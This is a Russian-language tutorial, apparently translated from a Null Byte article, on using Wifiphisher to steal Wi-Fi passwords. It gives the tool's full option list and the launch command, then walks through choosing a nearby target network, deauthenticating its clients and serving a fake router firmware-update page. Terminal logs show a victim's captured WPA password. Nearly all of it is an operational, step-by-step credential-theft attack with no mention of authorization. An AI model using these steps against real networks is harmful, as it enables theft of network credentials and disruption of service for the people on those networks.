У вас должна быть возможность запустить сценарий в любое время, просто набрав sudo wifiphisher в окне терминала. Хотя у Wifiphisher нет справочной страницы, вы можете увидеть на его странице --help , что у него есть довольно внушительный список параметров конфигурации, которые вы можете изменить, добавив к команде различные флаги.

~ # wifiphisher --help использование: wifiphisher [-h] [-i ИНТЕРФЕЙС] [-eI EXTENSIONSINTERFACE] [-aI АПИНТЕРФЕЙС] [-iI ИНТЕРНЕТИНТЕРФЕЙС] [-iAM MAC_AP_INTERFACE] [-iEM MAC_EXTENSIONS_INTERFACE] [-iNM] [-kN] [-nE] [-nD] [-dC DEAUTH_CHANNELS [DEAUTH_CHANNELS ...]] [-e ESSID] [-dE DEAUTH_ESSID] [-p PHISHINGSCENARIO] [-pK PRESHAREDKEY] [-hC HANDSHAKE_CAPTURE] [-qS] [-lC] [-lE LURE10_EXPLOIT] [--logging] [-dK] [-lP LOGPATH] [-cP CREDENTIAL_LOG_PATH] [--payload-path PAYLOAD_PATH] [-cM] [-wP] [-wAI WPSPBC_ASSOC_INTERFACE] [-kB] [-fH] [-pPD PHISHING_PAGES_DIRECTORY] [--dnsmasq-conf DNSMASQ_CONF] [-pE PHISHING_ESSID] необязательные аргументы: -h, --help показать это справочное сообщение и выйти -i ИНТЕРФЕЙС, --interface ИНТЕРФЕЙС Вручную выберите интерфейс, поддерживающий как AP, так и режимы мониторинга для создания мошеннической точки доступа, а также проведение дополнительных атак Wi-Fi от расширений (я.е. деаутентификация). Пример: -i wlan1 -eI EXTENSIONSINTERFACE, --extensionsinterface EXTENSIONSINTERFACE Вручную выберите интерфейс, поддерживающий монитор режим деаутентификации жертв. Пример: -eI wlan1 -aI APINTERFACE, --apinterface APINTERFACE Вручную выберите интерфейс, поддерживающий режим AP для порождает мошенническую AP. Пример: -aI wlan0 -iI ИНТЕРНЕТИНТЕРФЕЙС, --интернет-интерфейс ИНТЕРНЕТИНТЕРФЕЙС Выберите интерфейс, подключенный к Интернет Пример: -iI ppp0 -iAM MAC_AP_INTERFACE, --mac-ap-interface MAC_AP_INTERFACE Укажите MAC-адрес интерфейса AP -iEM MAC_EXTENSIONS_INTERFACE, --mac-extensions-interface MAC_EXTENSIONS_INTERFACE Укажите MAC-адрес интерфейса расширений -iNM, --no-mac-randomization Не меняйте MAC-адрес -kN, --keepnetworkmanager Не убивайте NetworkManager -nE, --noextensions Не загружать расширения.-nD, --nodeauth Пропустить этап деаутентификации. -dC DEAUTH_CHANNELS [DEAUTH_CHANNELS ...], --deauth-channels DEAUTH_CHANNELS [DEAUTH_CHANNELS ...] Каналы на деаутентификацию. Пример: --deauth-channels 1,3,7 -e ESSID, --essid ESSID Введите ESSID мошеннической точки доступа. Этот вариант пропустит этап выбора точки доступа. Пример: --essid «Бесплатный Wi-Fi» -dE DEAUTH_ESSID, --deauth-essid DEAUTH_ESSID Деаутентифицируйте все BSSID в WLAN с этим ESSID.-p PHISHINGSCENARIO, --phishingscenario PHISHINGSCENARIO Выберите сценарий фишинга для запуска. пропустить этап выбора сценария. Пример: -p Обновление прошивки -pK PRESHAREDKEY, --presharedkey PRESHAREDKEY Добавьте защиту WPA / WPA2 на несанкционированную точку доступа. Пример: -pK s3cr3tp4ssw0rd -hC HANDSHAKE_CAPTURE, --handshake-capture HANDSHAKE_CAPTURE Захват рукопожатий WPA / WPA2 для проверки пароль Пример: -hC capture.pcap -qS, --quitonsuccess Остановить скрипт после успешного получения одной пары полномочий -lC, --lure10-capture Захват BSSID обнаруженных точек доступа на этапе выбора точки доступа. Эта опция является частью Lure10 атака. -lE LURE10_EXPLOIT, --lure10-exploit LURE10_EXPLOIT Обманите службу определения местоположения Windows в соседней Windows пользователи считают, что он находится в области, которая была ранее был записан с помощью --lure10-capture.Часть Lure10 атака. - ведение журнала активности в файл -dK, --disable-karma Отключает атаку KARMA -lP LOGPATH, --logpath LOGPATH Определите полный путь к файлу журнала. -cP CREDENTIAL_LOG_PATH, --credential-log-path CREDENTIAL_LOG_PATH Определите полный путь к файлу, который будет хранить любые захваченные учетные данные --payload-путь PAYLOAD_PATH Путь полезной нагрузки для сценариев, обслуживающих полезную нагрузку -cM, --channel-monitor Следите за тем, чтобы целевая точка доступа изменяла канал.-wP, --wps-pbc Следить за тем, чтобы кнопка на регистраторе WPS-PBC нажал. -wAI WPSPBC_ASSOC_INTERFACE, --wpspbc-assoc-interface WPSPBC_ASSOC_INTERFACE Интерфейс WLAN, используемый для подключения к WPS. Точка доступа. -kB, --known-beacons Транслировать рекламные кадры ряда маяков популярные WLAN -fH, --force-hostapd Принудительно использовать hostapd, установленный в системе -pPD PHISHING_PAGES_DIRECTORY, --phishing-pages-directory PHISHING_PAGES_DIRECTORY Искать фишинговые страницы в этом месте --dnsmasq-conf DNSMASQ_CONF Определите полный путь к настраиваемому dnmasq.conf файл -pE PHISHING_ESSID, --phishing-essid PHISHING_ESSID Определите ESSID, который вы хотите использовать для фишинга стр. Шаг 3. Подключите адаптер беспроводной сети

Теперь пора подготовить адаптер беспроводной сети, подключив его. Wifiphisher переведет вашу карту в режим беспроводного монитора, если вы этого не сделаете сами.

Хороший адаптер дальнего действия на Amazon: USB-адаптер Alfa AWUS036NHA Wireless B / G / N - 802.11n - 150 Мбит / с - 2,4 ГГц - 5 дБи Антенна

Шаг 4: Запуск сценария

Я собираюсь использовать свой беспроводной сетевой адаптер USB, поэтому я добавлю к команде флаг -i и добавьте имя моего сетевого адаптера. Если я этого не сделаю, Wifiphisher просто возьмет любой сетевой адаптер, какой сможет.

Чтобы запустить сценарий, я выполню следующую команду.

~ # wifiphisher -i wlan1 После этого мы должны увидеть страницу со всеми ближайшими сетями.Здесь мы можем выбрать, какую сеть мы хотим атаковать, и нажать Введите .

Опции: [Esc] Выйти [Стрелка вверх] Переместить вверх [Стрелка вниз] Переместить вниз ESSID BSSID CH PWR ENCR КЛИЕНТЫ ВЕНДОР _________________________________________________________________________________________ │ Команда исследователей CIC.m ██████████████ ███ 100% ОТКРЫТО 0 Неизвестно │ │ ██████████████ ██████████████ ███ 100% WPA2 2 Belkin International │ │ █████████████ ██████████████ ███ 98% WPA2 0 Неизвестно │ │ █████████████████ ██████████████ ███ 94% WPA2 6 Arris Group │ │ ████████████ ██████████████ ███ 86% WPA2 / WPS 1 Неизвестно │ │ █████████████ ██████████████ ███ 78% WPA2 / WPS 3 Belkin International │ │ ███████████ ██████████████ ███ 78% WPA2 / WPS 0 Asustek Computer │ │ ████████████ ██████████████ ███ 78% WPA2 / WPS 4 Hon Hai Precision Ind.│ │ █████████████████ ██████████████ ███ 74% WPA2 / WPS 0 Hon Hai Precision Ind. │ │ ████████████ ██████████████ ███ 74% WPA2 0 Неизвестно │ │ █████████████ ██████████████ ███ 74% WPA2 / WPS 2 Technicolor CH USA │ │ ████████████ ██████████████ ███ 70% WPA2 / WPS 1 Technicolor CH USA │ │ ███████████ ██████████████ ███ 70% WPA2 0 Неизвестно │ │ █████████████ ██████████████ ███ 90% WPA2 0 Неизвестно │ │ ████████████ ██████████████ ███ 66% WPA2 0 Неизвестно │ │ ████████████ ██████████████ ███ 66% WPA2 / WPS 0 Hon Hai Precision Ind.│ │ ████████████ ██████████████ ███ 62% WPA2 / WPS 2 Asustek Computer │ │ ███████████████ ██████████████ ███ 62% WPA2 / WPS 3 Неизвестно │ │ █████████████ ██████████████ ███ 62% WPA2 / WPS 0 Hon Hai Precision Ind. │ │ ████████████ ██████████████ ███ 58% WPA2 / WPS 0 Hon Hai Precision Ind. │ │ █████████████ ██████████████ ███ 58% WPA2 / WPS 0 Неизвестно │ │ ████████████████ ██████████████ ███ 58% WPA2 0 Неизвестно │ │ █████████████ ██████████████ ███ 58% WPA2 / WPS 0 Hon Hai Precision Ind.│ │ ██████████ ██████████████ ███ 54% WPA2 / WPS 0 Группа Arris │ │ ██████████ ██████████████ ███ 46% WPA2 0 Технологии Tp-link │ │ █████████████████ ██████████████ ███ 46% WPA2 / WPS 0 Asustek Computer │ ——————————————————————————————————————————————————— ——————————————————————————————————————— Далее скрипт спросит, какая атака ты хочешь бежать. Выберите вариант 2.

Параметры: [Esc] Выйти [Стрелка вверх] Переместить вверх [Стрелка вниз] Переместить вниз Доступные сценарии фишинга: 1 - Network Manager Connect Имитирует поведение сетевого администратора.В этом шаблоне отображается страница Chrome «Ошибка подключения» и окно диспетчера сети через страницу с запросом предварительного общего ключа. В настоящее время поддерживаются сетевые диспетчеры Windows и MAC OS. 2 - Страница обновления прошивки Страница конфигурации маршрутизатора без логотипов или брендов, запрашивающая пароль WPA / WPA2 из-за обновления прошивки. Подходит для мобильных устройств. 3 - Страница входа в OAuth Бесплатная служба Wi-Fi, запрашивающая учетные данные Facebook для аутентификации с помощью OAuth. 4 - Обновление плагина браузера Общая страница обновления подключаемого модуля браузера, которую можно использовать для предоставления полезных данных жертвам. После выбора атаки сразу запустится. Откроется страница для отслеживания целей, присоединяющихся к сети. Wifiphisher также будет прослушивать устройства, пытающиеся подключиться к сетям, которых нет, и будет создавать поддельные версии, чтобы заманить эти устройства для подключения.

Канал расширений: │ Wifiphisher 1.4GIT DEAUTH / DISAS - ██████████████████ │ ESSID: DEAUTH / DISAS - ██████████████████ │ Канал: 11 │ Интерфейс AP: wlan1 │ Варианты: [ESC] Выйти │ _________________________ Связанные жертвы: Запросы HTTPS: После того, как цель присоединится, всплывающее окно потребует ввести пароль.

Когда цель вводит пароль, мы уведомляемся на экране Wifiphisher.

Канал расширений: DEAUTH / DISAS - ██████████████████ DEAUTH / DISAS - ██████████████████ DEAUTH / DISAS - ██████████████████ Жертва █████████████████ проверила WLAN с помощью ESSID: 'FakeNed' (KARMA) Жертва █████████████████ проверила WLAN с помощью ESSID: «Хармонд Фернандес» (Злой близнец) Связанные жертвы: ██████████████████ 10.0.0.13 Apple iOS / MacOS ██████████████████ 10.0.0.29 Murata Manufacturing HTTPS-запросы: [*] Запрос GET из 10.0.0.13 для http://captive.apple.com/hotspot-detect.html [*] Запрос GET из 10.0.0.13 для http://captive.apple.com/hotspot-detect.html [*] Запрос GET из 10.0.0.13 для http://captive.apple.com/hotspot-detect.html [*] POST-запрос из 10.0.0.13 с wfphshr-wpa-password = myfatpassword [*] Запрос GET из 10.0.0.13 для http://captive.apple.com/hotspot-detect.html Вот и все! Сценарий завершится и представит вам только что введенный пароль.

[*] Запуск Wifiphisher 1.4GIT (https://wifiphisher.org) в 2020-02-04 08:10 [+] Обнаружен часовой пояс. Установка диапазона каналов от 1 до 13 [+] Выбор интерфейса wfphshr-wlan0 для атаки деаутентификации [+] Выбор интерфейса wlan1 для создания мошеннической точки доступа [+] Изменение MAC-адреса wlan1 (BSSID) на 00: 00: 00: 31: 8c: e5 [!] Не удалось установить MAC-адрес. (Пробовал 00: 00: 00: ee: 5c: 95) [+] Отправка SIGKILL на wpa_supplicant [+] Отправка SIGKILL dhclient [+] Отправка SIGKILL dhclient [+] Отправка SIGKILL в NetworkManager [*] Убрал аренду, запустил DHCP, настроил iptables [+] Выбор шаблона страницы обновления прошивки [*] Запуск фейковой точки доступа... [*] Запуск HTTP / HTTPS-сервера на портах 8080, 443 [+] Покажи свою поддержку! [+] Следите за нами: https://twitter.com/wifiphisher [+] Ставьте нам лайки: https://www.facebook.com/Wifiphisher [+] Полученные учетные данные: wfphshr-wpa-password = myfatpassword [!] Закрытие Вот так, вы обошли любую защиту паролем и обманом заставили пользователя ввести пароль Wi-Fi в вашу поддельную сеть. Хуже того, они все еще застряли за этим ужасным медленным фальшивым экраном загрузки.

Если вы ищете дешевую удобную платформу для начала работы с Wifipfisher, ознакомьтесь с нашей сборкой Kali Linux Raspberry Pi с использованием недорогой Raspberry Pi.

Изображение Kody / Null ByteНадеюсь, вам понравилось это руководство по атакам социальной инженерии с использованием Wifiphisher! Если у вас есть какие-либо вопросы об этом руководстве по захвату паролей Wi-Fi или у вас есть комментарий, сделайте это ниже и не стесняйтесь обращаться ко мне в Twitter @KodyKinzie.

Начните взламывать сегодня: настройте безголовую платформу для взлома Raspberry Pi под управлением Kali Linux

Хотите начать зарабатывать деньги как хакер в белой шляпе? Начните свою профессиональную карьеру хакера с помощью нашего комплекта обучения премиум-сертификату по этическому хакерству 2020 года из нового магазина Null Byte и получите более 60 часов обучения от профессионалов в области этического хакерства.

Купить сейчас (90% скидка)>

Изображение на обложке Джастина Мейерса / Gadget Hacks; Скриншоты Kody / Null Byte .